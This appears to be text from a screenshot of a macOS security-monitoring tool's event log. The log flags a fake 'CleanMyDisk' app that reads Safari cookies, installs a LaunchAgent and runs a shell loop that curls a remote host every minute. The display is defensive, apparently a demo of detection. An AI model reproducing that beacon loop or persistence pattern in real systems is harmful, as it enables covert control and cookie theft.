 Events Patterns 1 Protection Stories 1 Network Hostwatch Name, path, host, PID
Live · Protecting
Events Running Now Show All New 30 Important 25 Group No Groups By Process By AI Session Classify with AI
Time Kind Status Parent Process PID PPID Detail
04:55:53 New CleanMyDisk 4012 1 /Users/alex/Library/Safari/Cookies.binarycookies
04:55:52 Safe nsurlsessiond 870 1 TCP gateway.icloud.com:443 [17.248.211.70:443]
04:55:51 New curl 4060 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:55:51 Safe zsh git 5004 3306 /usr/bin/git · git status
04:55:50 Safe Mail 2210 1 TCP p71-imap.mail.me.com:993 [17.42.251.41:993]
04:55:49 Safe python3 3420 1 /Users/alex/Projects/site/index.html
04:55:48 Safe Music 2380 1 TCP api.music.apple.com:443 [17.253.83.201:443]
04:55:47 Safe Safari 3101 1 TCP github.com:443 [140.82.121.4:443]
04:55:02 Safe zsh open 4200 3306 /usr/bin/open · open -a Safari https://hostwatch.local/docs
04:54:12 Safe Mail 2210 1 TCP p71-imap.mail.me.com:993 [17.42.251.41:993]
04:53:42 Safe nsurlsessiond 870 1 TCP gateway.icloud.com:443 [17.248.211.70:443]
04:52:42 Safe Music 2380 1 TCP api.music.apple.com:443 [17.253.83.201:443]
04:51:42 Safe Safari 3101 1 TCP github.com:443 [140.82.121.4:443]
04:51:42 New curl 4065 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:50:42 New curl 4064 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:49:42 New curl 4063 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:48:42 New curl 4062 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:47:42 New curl 4061 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:46:42 New curl 4060 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:45:42 New # CleanMyDisk 4012 1 TCP 91.215.85.17:4444
04:44:42 New CleanMyDisk sh 4050 4012 /bin/sh · sh -c while true; do curl -s…eanmydisk-cdn.xyz/v2/ping; sleep 60; done
04:43:50 New CleanMyDisk 4012 1 TCP update.cleanmydisk-cdn.xyz:8443 [45.33.12.7:8443]
04:43:48 New CleanMyDisk 4012 1 /Users/alex/Library/LaunchAgents/com.cleanmydisk.update.plist
CPU 16% Memory 53% 826 KB/s ↓ 699 KB/s ↑ History Zero KB of 5 GB (waiting)